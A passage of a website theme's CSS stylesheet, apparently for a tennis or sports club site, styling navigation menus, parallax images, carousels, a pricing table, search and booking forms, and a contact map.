		margin: 6px 10px 0 0;
	}
	#main-nav .sub-menu .sub-menu{
		position: static;
		display: none;
	}
	#main-nav .sub-menu .sub-menu > .menu-item > a::before{
		content: '';
		display: block;
		float: left;
		height: 1px;
		width: 15px !important;
		border-bottom: 3px solid #ecf0f1;
		margin: 6px 10px 0 25px;
	}
	#main-nav #toggle-main-nav:checked + .menu{
		display: block;
	}
	.sticky-wrapper .stuck{
		width: 100%;
		position: static !important;
		box-shadow: none;
	}
	.sticky-wrapper .stuck #logo{
		padding: 20px 0;
	}
	.sticky-wrapper #main-nav.stuck .menu > .menu-item > a{
		height: auto;
		line-height: 1em;
	}
	.sticky-wrapper #main-nav.stuck .menu > .current-menu-item > a{
		height: auto;
		line-height: 1em;
	}
}

/**
 * Header > Secondary Navigation
 * -----------------------------------------------------------------------------
 */ 

#secondary-nav{
	padding: 0;
	position: relative;
	z-index: 2;
}
#secondary-nav .menu{
	padding: 0;
	margin: 0;
}
#secondary-nav .menu > .menu-item{
	display: block;
	text-align: center;
	width: 25%;
	position: relative;
	float: left;
}
#secondary-nav .menu > .menu-item > a{
	padding: 2px 0;
	display: block;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.4rem;
	font-weight: 400;
	line-height: 1em;
	display: block;
	border-right: 1px solid #fff;
	margin: 1.5rem 0;
	text-shadow: 0 1px 4px rgba(0, 0, 0, 0.12);
}
#secondary-nav .menu > .menu-item:first-child > a{
	border-left: 1px solid #fff;
}
#secondary-nav .menu > .menu-item > a > em{
	font-family: "Roboto", sans-serif;
	font-size: 1.2rem;
	line-height: 1.6;
	font-weight: 300;
	font-style: normal;
	display: block;
	color: rgba(255, 255, 255, .65);
}
#secondary-nav .menu > .menu-item:hover > a{
	background: none;
	color: rgba(255, 255, 255, .55);
}
#secondary-nav .sub-menu{
	display: block;
	opacity: 0;
	visibility: hidden;
	list-style: none;
	position: absolute;
	margin: -7px 0 0 0;
	padding: 15px 28px 28px 28px;
	width: 550px;
	min-height: 300px;
	box-shadow: 0 7px 15px rgba(0, 0, 0, 0.42);
	background-size: cover;
	border: 7px solid #fff;
	text-align: left;
	overflow: auto;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
#secondary-nav .menu-item:hover > .sub-menu{
	visibility: visible;
	opacity: 1;
}
#secondary-nav .sub-menu:before{
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	background: -moz-linear-gradient(left,  rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 1%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.8)), color-stop(1%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 1%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 1%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 1%,rgba(0,0,0,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 1%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	z-index: 0;
	top: 0;
	left: 0;
}
#secondary-nav .sub-menu .menu-item > a{
	z-index: 1;
	position: relative;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 0;
	font-size: 1.3rem;
	max-width: 200px;
	border-bottom: 1px solid rgba(255, 255, 255, .25);
}
#secondary-nav .sub-menu .menu-item > a:hover{
	color: rgba(255, 255, 255, .45);
}
#secondary-nav .sub-menu .menu-item:last-child > a {
	border-bottom: none;
}
@media (max-width:767px) {
	#secondary-nav .menu{
		display: none;
		position: absolute;
		top: 100%;
		width: 100%;
		left: 0;
		padding: 0;
		background: #fff;
		box-shadow: 0 20px 40px rgba(0, 0, 0, 0.75);
		margin-top: 5rem;
	}
	#secondary-nav .menu > .menu-item{
		float: none;
		width: 100%;
		border-bottom: 1px solid #ecf0f1;
	}
	#secondary-nav .menu > .menu-item > a,
	#secondary-nav .menu > .menu-item > a em{
		color: #3b3b3b;
		text-shadow: none;
	}
	#secondary-nav .menu > .menu-item > a:hover,
	#secondary-nav .menu > .menu-item > a:hover em{
		color: rgba(59, 59, 59, .65)
	}
	#secondary-nav .sub-menu{
		display: none;
		position: static !important;
		border: none;
		box-shadow: none;
		width: 100%;
		height: auto;
		min-height: inherit;
		padding: 0;
		top: 100%;
		box-shadow: inset 0 px 3px rgba(0, 0, 0, 0.65);
		border-radius: 0;
		background-size: cover;
		visibility: visible;
		opacity: 1;
	}
	#secondary-nav .menu-item:hover > .sub-menu{
		display: block;
	}
	#secondary-nav .sub-menu:before{
		display: none;
	}
	#secondary-nav .sub-menu > .menu-item{
		display: block;
	}
	#secondary-nav .sub-menu > .menu-item > a{
		padding: 20px ;
		border-bottom: 1px solid rgba(255, 255, 255, .15);
		width: 100%;
		max-width: 100% !important;
		text-align: center;
		background: rgba(0, 0, 0, .75);
	}
	#secondary-nav .sub-menu > .menu-item > a:hover{
		background: rgba(0, 0, 0, .65);
		color: #fff;
	}
	#secondary-nav #toggle-secondary-nav:checked + .menu{
		display: block;
	}
}

/**
 * Content
 * -----------------------------------------------------------------------------
 */

#site::after{
	content: '';
	width: 1px;
	height: 1px;
	display: block;
	margin-top: -1px;
}
#content{
	box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.15);
	position: relative;
}
#site #content div > :first-child,
#site #content aside > :first-child{
	margin-top: 0;
}
#site #content div > :last-child,
#site #content aside > :last-child{
	margin-bottom: 0;
}
.content-padding{
	padding-bottom: 5.6rem;
	padding-top: 5.6rem;
}
.content-padding-none{
	padding-bottom: 0;
	padding-top: 0;
}
.content-padding-xs{
	padding-bottom: 3.2rem;
	padding-top: 3.2rem;
}
.content-padding-lg{
	padding-bottom: 9.8rem;
	padding-top: 9.8rem;
}
.content-padding-xl{
	padding-bottom: 14rem;
	padding-top: 14rem;
}
.content-padding-xxl{
	padding-bottom: 15.4rem;
	padding-top: 15.4rem;
}
.parallax-container{
	position: relative;
}
.parallax-container .content-column:first-of-type{
	min-height: 1px;
}
.parallax-image{
	position: absolute;
	border-radius: 2px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15), 0 7px 15px rgba(0, 0, 0, 0.42);
	border: 7px solid #fff;
	background-color: #fff;
	max-width: 260px;
	height: auto;
}
.parallax-image:nth-child(1){
	left: 15%;
	top: -60%;
	transform:rotate(-10deg);
	-ms-transform:rotate(-10deg);
	-webkit-transform:rotate(-10deg);
	z-index: 3;
}
.parallax-image:nth-child(2){
	left: 18%;
	bottom: 0;
	z-index: 1;
	transform:rotate(7deg);
	-ms-transform:rotate(7deg);
	-webkit-transform:rotate(7deg);
}
.parallax-image:nth-child(3){
	left: 20%;
	bottom: -70%;
	z-index: 2;
	transform:rotate(16deg);
	-ms-transform:rotate(16deg);
	-webkit-transform:rotate(16deg);
}
.tennis-parallax{
	position: absolute;
}
.tennis-parallax:nth-child(1) {
	z-index: 0;
	bottom: -30%;
	right: 0;
	width: 250px;
	height: auto;
}
.tennis-parallax:nth-child(2) {
	z-index: 1;
	top: 40%;
	left: -20px;
	width: 170px;
	height: auto;
}
.video-row{
	overflow: hidden;
}
.video-bg .container{
	z-index: 1;
	position: relative;
}
#videobg-2{
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
	max-width: 100%;
}
#gallery li{
	float: left;
	width: 25%;
	list-style: none;
	display: inline-block;
}
#gallery img{
	width: 100%;
	height: auto;
}
.size-25{
	width: 25%;
}
.size-50{
	width: 50%;
}
.size-75{
	width: 75%;
}
.list-services{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
}
.list-services li{
	border-bottom: 1px solid rgba(54, 61, 64, .2);
	margin: 0;
	padding: 0;
}
.list-services li:last-child{
	border-bottom: none;
	padding-bottom: 0;
}
.list-services h3{
	margin: 0;
}
.list-services a{
	display: block;
	padding: 2.8rem 0;
}
.list-services a:hover{
	background: rgba(54, 61, 64, .05);
}
@media (max-width:991px) {
	.parallax-container .parallax-image{
		left: 10%;
	}
}
@media (max-width:767px) {
	[class*=size-]{
		width: 100%;
	}
	.parallax-container .parallax-image{
		position: static;
		margin-bottom: 1.4rem;
		transform: none;
		-ms-transform: none;
		-webkit-transform: none;
		max-width: 100%;
	}
	.content-padding,
	.content-padding-xs,
	.content-padding-lg,
	.content-padding-xl,
	.content-padding-xxl{
		padding-bottom: 3.2rem;
		padding-top: 3.2rem;
	}
	#content .row [class*="col-sm-"]{
		margin-bottom: 2.8rem;
	}
	
	.content-padding-mobile-none{
		padding-top: 0;
		padding-bottom: 0;
	}
	.tennis-parallax{
		display: none;
	}
}


/**
 * Pre-WordPress Classes
 * -----------------------------------------------------------------------------
 */

.wp-image{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-bottom: 1.4rem;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
	box-sizing: border-box;
}
a .wp-image:hover{
	opacity: .8;
	filter:alpha(opacity=80);
}

/**
 * Bootstrap Overrides
 * -----------------------------------------------------------------------------
 */

/** Tooltip */
.tooltip-inner{
	font-size: 1.1rem;
	border-radius: 2px;
}
.embed-responsive{
	border: 1px solid #363D40;
	border-radius: 2px;
}

/** Buttons */
.btn.btn-inline{
	padding: 1rem 0;
	display: inline-block;
	white-space: normal;
	font-weight: 500;
}

/** Layout */
#content .row{
	margin-bottom: 5.6rem;
}
#content .content-padding-none .row{
	margin-bottom: 0;
}
#content .content-padding-xs .row{
	margin-bottom: 3.2rem;
}
#content .content-padding-lg .row{
	margin-bottom: 9.8rem;
}
#content .content-padding-xl .row{
	margin-bottom: 14rem;
}
#content .content-padding-xxl .row{
	margin-bottom: 15.4rem;
}
#content .row:last-of-type{
	margin-bottom: 0 !important;
}
#content .content-padding-lg .row + hr{
	margin-top: -4.2rem ;
}
#content .content-padding-xl .row + hr{
	margin-top: -8.4rem;
}
#content .content-padding-xxl .row + hr{
	margin-top: -9.8rem;
}
#content .row .row{
	margin-bottom: 0;
}
@media (max-width:767px) {
	#content .row,
	#content .content-padding-xs .row,
	#content .content-padding-lg .row,
	#content .content-padding-xl .row,
	#content .content-padding-xl .row,
	#content .content-padding-xxl .row{
		margin-bottom: 3.2rem;
	}
	#content .content-padding-none .row{
		margin-bottom: 0;
	}
	#content .content-padding-lg .row + hr{
		margin-top: 5.6rem ;
	}
	#content .content-padding-xl .row + hr{
		margin-top: 5.6rem;
	}
	#content .content-padding-xxl .row + hr{
		margin-top: 5.6rem;
	}
}

/* Forms */
.form-group{
	margin-bottom: 1.4rem;
}
.form-control{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	padding: 0.9rem 1.5rem;
	height: auto;
	border-color: #e0e3e4;
	border-radius: 2px;
	-webkit-appearance:none;
}
.form-control::-webkit-input-placeholder {
	color: #667279;
}
.form-control:-moz-placeholder {
	color: #667279; 
}

.form-control::-moz-placeholder {
	color: #667279;  
}

.form-control:-ms-input-placeholder {  
	color: #667279;  
}
.form-control:focus{
	border: 1px solid #95A5A6;
	box-shadow: none;
}
@media (max-width:767px) {
	input.form-control{
		box-shadow: none !important;
	}
}

/* Buttons */
.btn{
	font-weight: 500;
	height: auto;
	padding: 1rem 2.8rem;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
	border-radius: 2px;
}
.btn:active{
	box-shadow: none;
}
.btn.btn-lg{
	padding: 1.4rem 2.8rem;
}
.btn.btn-sm{
	padding: 0.5rem 0.7rem;
}
.btn.btn-primary{
	background: #C0392B;
	border-color: #C0392B;
}
.btn.btn-primary:hover{
	background: #E74C3C;
	border-color: #E74C3C;
}
.btn.btn-link{
	padding-left: 0;
	padding-right: 0;
	color: #363d40;
	text-decoration: none !important;
	font-weight: normal;
}
.btn.btn-link:hover{
	color: #667279;
}
.btn.btn-link::before{
	content: '\f178';
	font-family: 'FontAwesome';
	font-size: 14px;
	display: inline-block;
	margin-right: 10px;
	color: #C0392B;
	line-height: 20px;
}
.btn.btn-link:hover::before{
	color: #E74C3C;
}
.btn.btn-default{
	color: #363d40;
	border-color: #E0E3E4;
}
.btn.btn-default:hover{
	border-color: #E0E3E4;
	background: #ECF0F1;
}
.btn.btn-block{
	padding-left: inherit;
	padding-right: inherit;
	text-align: center;
}

/* Accordion */
.panel-group{
	margin: 2.8rem 0 1.4rem;
}
.panel.panel-default{
	border-color: #e0e3e4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.panel-default > .panel-heading{
	background: none;
	padding: 0;
}
.panel-default > .panel-heading .accordion-toggle{
	display: block;
	text-decoration: none;
	color: #C0392B;
	padding: 1.4rem 1.4rem 1.4rem 4rem;
	position: relative;
}
.panel-default > .panel-heading .accordion-toggle:before{
	font-family: 'FontAwesome';
	display: block;
	position: absolute;
	left: 15px;
}
.panel-default > .panel-heading .accordion-toggle:not(.collapsed):before{
	content: '\f106';
}
.panel-default > .panel-heading .accordion-toggle.collapsed:before{
	content: '\f107';
}
.panel-default > .panel-heading .accordion-toggle.collapsed{
	background: #EBF0F1;
	color: #363d40;
}
.panel-default > .panel-heading .accordion-toggle.collapsed:hover{
	color: #667279;
}
.panel-group .panel-heading + .panel-collapse .panel-body{
	border-top: none;
}
.panel{
	box-shadow: none;
}
.panel-body{
	padding: 0 20px 20px 40px;
}

/* Tabs */
.nav-tabs{
	border-bottom: 1px solid #E0E3E4;
}
.tab-pane{
	padding: 2rem;
	border: 1px solid #E0E3E4;
	border-top: none;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
.nav-tabs > li > a{
	background: #ECF0F1;
	font-family: "Domine", serif;
	font-size: 1.6rem;
	margin-right: 1rem;
	padding: 1.4rem 2.4rem;
	border-color: #E0E3E4;
	border-bottom-color: #E0E3E4;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.nav-tabs > li > a:hover{
	background: #ECF0F1;
}
.nav-tabs > li.active > a, 
.nav-tabs > li.active > a:hover, 
.nav-tabs > li.active > a:focus{
	border: 1px solid #E0E3E4;
	border-bottom-color: transparent;
	color: #C0392B;
}

/* Progress */
.progress,
.progress-bar{
	height: 30px;
	line-height: 30px;
	font-weight: bold;
}


/**
 * Elements
 * -----------------------------------------------------------------------------
 */

/* Person */
.person-mini{
	padding-left: 110px;
	position: relative;
	min-height: 100px;
}

.person-mini img{
	position: absolute;
	left: 0;
	top: 0;
	width: 90px;
	height: 90px;
	border-radius: 300px;
	border: 5px solid #ECF0F1;
}
.person-mini strong{
	margin-bottom: 5px;
	display: block;
}
.person-large{
	text-align: center;
}
.person-large img{
	border-radius: 300px;
	border: 5px solid #ECF0F1;
	margin-bottom: 15px;
	max-width: 200px;
	height: auto;
}
.person-large strong{
	display: block;
}
@media (max-width:767px) {
	.person-mini{
		padding: 0;
		text-align: center;
	}
	.person-mini img{
		margin-bottom: 1.4rem;
		position: static;
	}
}

/**
 * Footer 
 * -----------------------------------------------------------------------------
 */

#footer{
	background: #ecf0f1;
	padding: 5.6rem 0;
	color: #667279;
	font-size: 1.2rem;
}
#footer abbr{
	border-bottom-color: rgba(102, 114, 121, .25);
}
#footer p{
	font-size: 1.2rem;
}
#footer a{
	color: #667279;
	text-decoration: none;
}
#footer aside{
	opacity: 0;
}
#footer a:hover{
	color: #363d40;
}
#main-footer .widget{
	margin-bottom: 2.8rem;
}
#footer .widget-title{
	font-family: "Domine", serif;
	font-size: 1.4rem;
	font-weight: bold;
	color: #363d40;
	margin-bottom: 2.8rem;
	margin-top: 0;
}
#absolute-footer .widget{
	border-top: 1px solid rgba(54, 61, 64, .1);
	padding-top: 4.2rem;
}
#absolute-footer .widget p{
	margin-top: 0;
}
@media (max-width:767px) {
	#footer{
		position: static;
		font-size: 1.4rem;
	}
	#footer p{
		font-size: 1.4rem;
		margin: 1.4rem 0;
	}
	#footer .widget-title{
		font-size: 1.6rem;
		margin-bottom: 1.4rem;
	}
	#footer .widget{
		text-align: center;
	}
	#footer aside{
		opacity: 1;
	}
}

/**
 * Carousels
 * -----------------------------------------------------------------------------
 */ 
.services-carousel{
	position: relative;
	z-index: 0;
} 
.services-carousel .item{
	float: left;
	display: block;
	margin: 0;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
}
.services-carousel .item-content{
	border-right: 3px solid #ecf0f1;
	border-left: 3px solid #ecf0f1;
	border-bottom: 3px solid #ecf0f1;
	padding: 3.2rem;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	-webkit-transition: color,background 200ms ease-in;
	-moz-transition: color,background 200ms ease-in;
	-ms-transition: color,background 200ms ease-in;
	-o-transition: color,background 200ms ease-in;
	transition: color,background 200ms ease-in;
}
.services-carousel .item img{
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	margin: 0;
	padding: 0;
	z-index: 0;
}
.services-carousel .link-image{
	position: relative;
	display: block;
	overflow: hidden;
}
.services-carousel .link-image::after{
	content: '\f178';
	font-family: "FontAwesome";
	line-height: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	text-transform: uppercase;
	padding: .7rem 1.4rem;
	text-align: center;
	background: rgba(0, 0, 0, .6);
	color: #fff;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	border-top-left-radius: 2px;
	opacity: 0;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
}
.services-carousel .item a{
	text-decoration: none;
}
.services-carousel p{
	margin-top: 0;
	font-size: 1.4rem;
}
.services-carousel .item:hover .item-content{
	background: #ecf0f1;
}
.services-carousel .item:hover .link-image::after{
	opacity: 1;
}
.testimonials-carousel{
	margin: 0;
	padding: 0;
}
.testimonials-carousel .testimonial{
	list-style: none;
}
.testimonials-carousel .testimonial-title{
	border-bottom: 1px solid rgba(54, 61, 64, .2);
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.testimonials-carousel .owl-stage-outer{
	margin-bottom: 3.6rem;
}
.gallery-carousel .owl-stage-outer{
	padding-bottom: 3px;
}
.owl-theme .owl-controls{
	position: relative;
}
.owl-theme .owl-dots .owl-dot span{
	width: 12px;
	height: 12px;
	background: none;
	border: 1px solid rgba(102, 114, 121, .7);
	margin: 0 3px;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span{
	background: #C0392B;
	border-color: #C0392B;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]{
	background: none !important;
	padding: 0 !important;
	margin: 0;
	color: #363D40 !important;
	position: absolute;
	text-transform: capitalize;
}
.owl-theme .owl-controls .owl-nav .owl-next{
	right: 0;
}
.owl-theme .owl-controls .owl-nav .owl-prev{
	left: 0;
}
.owl-theme .owl-controls .owl-nav .owl-next:after{
	content: '\f178';
	font-family: 'FontAwesome';
	font-size: 14px;
	display: inline-block;
	margin-left: 10px;
	color: #C0392B;
	line-height: 20px;
}
.owl-theme .owl-controls .owl-nav .owl-prev:before{
	content: '\f177';
	font-family: 'FontAwesome';
	font-size: 14px;
	display: inline-block;
	margin-right: 10px;
	color: #C0392B;
	line-height: 20px;
}
@media (max-width:767px) {

}

/**
 * Columns
 * -----------------------------------------------------------------------------
 */
 
.content-column 			{ float:left; margin-right:3.22555%; }
.content-column.half		{ width: 48.387224% }
.content-column.one-three	{ width: 31.182966% }
.content-column.one-four	{ width: 22.580837% }
.content-column.two-three	{ width: 65.591482% }
.content-column.two-four	{ width: 48.387226% }
.content-column.three-four	{ width: 74.193611% }
.content-column.last		{ margin-right: 0 !important }
.clear						{ clear:both }
.clearfix					{ clear: none !important; }
@media (max-width:767px) {
	.content-column{
		float: none;
		margin-right: 0;
		margin-bottom: 4.2rem;
		width: 100% !important;
	}
	.col-xs{
		margin-bottom: 2.8rem;
	}
}

/**
 * Full Width Row
 * -----------------------------------------------------------------------------
 */

.fullwidth-row{
	background-image: url('images/bg-parallax-3.jpg'); 
	background-repeat: no-repeat;
	background-size: cover;  
	background-position: center top;
	overflow: hidden;
}
.fullwidth-row.fixed{
	background-attachment: fixed;
}
.fullwidth-row.cover{
	-webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
}
.bordered-top{
	border-top: 1px solid rgba(47,53,56, .1);
}
.bordered-bottom{
	border-bottom: 1px solid rgba(47,53,56, .1);
}
@media (max-width:767px) {
	.fullwidth-row.fixed{
		background-attachment: scroll;
	}
	.fullwidth-row.cover{
		background-size: auto;
	}
}
/* iPad in portrait & landscape */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {
	.fullwidth-row{
		background-attachment: scroll !important;
		background-size: auto !important;
	}
}

/**
 * Pricing Table
 * -----------------------------------------------------------------------------
 */

.pricing-table .content-column .btn{
	text-shadow: none;
}
.pricing-table span{
	display: block;
	padding: 0.5rem 0;
	border-bottom: 1px solid #D9DEDF;
}
.pricing-table .pricing-table-content span:last-of-type{
	border-bottom: none;
}
.pricing-row h3{
	font-size: 3.6rem;
}
.pricing-row h3 small{
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: bold;
	font-size: 40%;
}
.pricing-table .content-column{
	background: #ECF0F1;
	margin: 0;
	width: 33.33%;
	text-shadow: 1px 1px rgba(255, 255, 255, .7);
}
.pricing-table .pricing-header{
	padding: 2.8rem 2.8rem 0 2.8rem;
	background: rgba(189, 195, 199, .2);
}
.pricing-table .pricing-table-content{
	padding: 2.8rem;
}
.pricing-table .pricing-footer{
	padding: 0 2.8rem 2.8rem 2.8rem;
}
.pricing-table .content-column:first-of-type .pricing-header{
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	border-top-left-radius: 2px;
}
.pricing-table .content-column:last-of-type .pricing-header{
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topright: 2px;
	border-top-right-radius: 2px;
}
.pricing-table .highlight-column{
	background: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-top: -2.8rem;
	box-shadow: -7px 0px 10px -5px rgba(0, 0, 0, 0.15), 7px 0px 10px -5px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 1;
}
.pricing-table .highlight-column .pricing-header{
	padding-top: 5.6rem;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	background: none;
}
.pricing-table .highlight-column h3{
}
.pricing-table .highlight-column .pricing-footer{
	padding-bottom: 5.6rem;
}
.pricing-table h3{
	margin-bottom: 0;
}
.pricing-table h4 sup{
	font-size: 1.2rem;
	opacity: 0.6;
}
.pricing-table .pricing-header{
	padding-bottom: 2.4rem;
}
.pricing-table .content-column:first-of-type{
	-webkit-border-top-left-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}
.pricing-table .content-column:last-of-type{
	-webkit-border-top-right-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-topright: 2px;
	-moz-border-radius-bottomright: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}
@media (max-width:767px) {
	.pricing-table .content-column{
		padding: 2.8rem;
		margin-top: 0;
		margin-bottom: 1.4rem;
		border-radius: 2px;
		box-shadow: none;
	}
}

/**
 * Search Form
 * -----------------------------------------------------------------------------
 */
 
#search-form{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 3;
	background: #fff;
	display: none;
}
#search-form .search-field{
	height: 60px;
	margin: 10px 0;
	width: 100%;
	min-width: 100%;
	outline: none;
	border: none;
	color: #333;
	font-size: 2.2rem;
	position: relative;
}
#search-form .close-search{
	position: absolute;
	right: 15px;
	top: 0;
	line-height: 80px;
	display: block;
	z-index: 5;
	color: #363D40;
}
.sticky-wrapper #main-nav.stuck #search-form .search-field{
	height: 40px;
}
.stuck #search-form .close-search{
	line-height: 60px;
}
#search-form-inline{
	border-top: 1px solid #ecf0f1;
}
#search-form-inline .search-field{
	padding: 1.5rem 2rem;
	padding-right: 4.8rem;
	width: 100%;
	outline: none;
	border: none;
	color: #333;
	font-size: 1.4rem;
}
@media (max-width:767px) {
	#search-form-inline{
		position: relative;
	}
	#search-form-inline::before{
		content: "\f002";
		font-family: "FontAwesome";
		font-size: 1.4rem;
		position: absolute;
		top: 1.5rem;
		right: 2rem;
		z-index: 1;
		color: #333;
	}
	#search-form-inline .search-field{
		position: relative;
	}
}

/**
 * Booking Form
 * -----------------------------------------------------------------------------
 */

.booking-row{
	background: rgba(0, 0, 0, .25);
	box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
	position: relative;
	z-index: 1;
}
.booking-row .form-control{
	background: rgba(255, 255, 255, .1) !important;
	border: none;
	border: 1px solid rgba(255, 255, 255, .75);
	border-radius: 2px;
	outline: none;
	color: #fff;
	position: relative;
	z-index: 0;
	-webkit-appearance:none;
}
.booking-row .form-control:focus{
	border-color: #fff;
	background: rgba(0, 0, 0, .15) !important;
}
.booking-row ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 1);
}
.booking-row :-moz-placeholder {
	color: rgba(255, 255, 255, 1); 
}
.booking-row ::-moz-placeholder {
	color: rgba(255, 255, 255, 1);  
}
.booking-row :-ms-input-placeholder {  
	color: rgba(255, 255, 255, 1);  
}
.booking-row .icon-calendar:after{
	content: '\f073';
	font-family: "FontAwesome";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 3rem;
	line-height: 42px;
	color: rgba(255, 255, 255, 1);
	font-size: 1.4rem;
}
.booking-row .icon-arrow:after{
	content: '\f107';
	font-family: "FontAwesome";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 3rem;
	line-height: 42px;
	color: rgba(255, 255, 255, 1);
	font-size: 1.4rem;
}
.booking-block .icon-calendar:after{
	content: '\f073';
	font-family: "FontAwesome";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 1.5rem;
	line-height: 42px;
	font-size: 1.4rem;
}
.booking-block .icon-arrow:after{
	content: '\f107';
	font-family: "FontAwesome";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 1.5rem;
	line-height: 42px;
	font-size: 1.4rem;
}
.booking-block select{
	-webkit-appearance:none;
}
@media (max-width:991px) {
	.booking-row .col-sm-6{
		margin-bottom: 1.4rem;
	}
}
@media (max-width:767px) {
	.booking-row{
		padding-top: 15px !important;
		padding-bottom: 15px !important;
		background: rgba(0, 0, 0, .45);
	}
	.booking-row [class*=col-sm]{
		margin-bottom: 1.4rem;
	}
	.booking-row [class*=col-sm]:last-of-type{
		margin-bottom: 0;
	}
	.booking-row .sod_label{
		font-size: 1.2rem;
	}
	.sod_select select{
		display: block;
	}
}

/**
 * Contact Page
 * -----------------------------------------------------------------------------
 */ 

#map-holder{
	min-height: 400px;
	position: relative;
}
#map-description{
	position: relative;
	z-index: 1;
}
#map-description .col-lg-4 > div{
	background: #fff;
	display: block;
	padding: 40px;
	margin-top: -80px !important;
	right: 0;
	box-shadow: 0 7px 15px rgba(0, 0, 0, 0.12);
	border-radius: 2px;
}
#map-container{
	top: 0;
	position: absolute;
}
#map-container2{
	top: 0;
	position: absolute;
}
.form-group{
	position: relative;
}
.form-group[data-required]::before,
div[data-required]::before{
	content: '*';
	font-size: 2rem;
	color: #c0392b;
	position: absolute;
	right: 25px;
	top: 8px;
	z-index: 1;
}
#contact-form .form-group{
	margin-bottom: 2.8rem;
}
#contact-form .btn{
	margin-top: 2.8rem;
}

/**
 * Coming Soon
 * -----------------------------------------------------------------------------
 */ 

#coming-soon{
	background: rgba(255, 255, 255, .35);
	position: absolute;
